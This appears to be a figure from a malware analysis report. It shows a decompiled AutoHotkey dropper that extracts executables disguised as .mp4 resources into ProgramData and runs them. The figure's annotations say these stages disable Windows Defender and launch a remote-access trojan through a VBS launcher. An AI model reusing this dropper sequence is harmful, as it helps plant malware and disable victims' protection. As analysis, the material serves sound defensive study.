 Icon
Menu
Dialog
Accelerators
RCData
>AHK WITH ICON< :
CONHOSTHOST.MP4
SETUP.MP4 : 1033
START.MP4 : 1033
START1.MP4 : 1033
Icon Group
Version Info
Manifest
1 ; <COMPILER: v1.1.23.00>
2 Sleep 100
3 Sleep 100
4 Fileinstall, Setup.mp4, %ProgramData%\Setup.exe, 1
5 Sleep 100
6 run %ProgramData%\Setup.exe,
7 Sleep 100
8 Sleep 100
9 Fileinstall, start.mp4, %ProgramData%\start.bat, 1
10 Sleep 100
11 Fileinstall, start1.mp4, %ProgramData%\start1.lnk, 1
12 Sleep 100
13 run %ProgramData%\start1.lnk,
14 Sleep 40000
15 Fileinstall, conhostHost.mp4, %ProgramData%\conhostHost.exe, 1
16 Sleep 100
17 run %ProgramData%\conhostHost.exe,
Executes legitimate
application
Disables the
Defender
Executes the RAT
via VBS launcher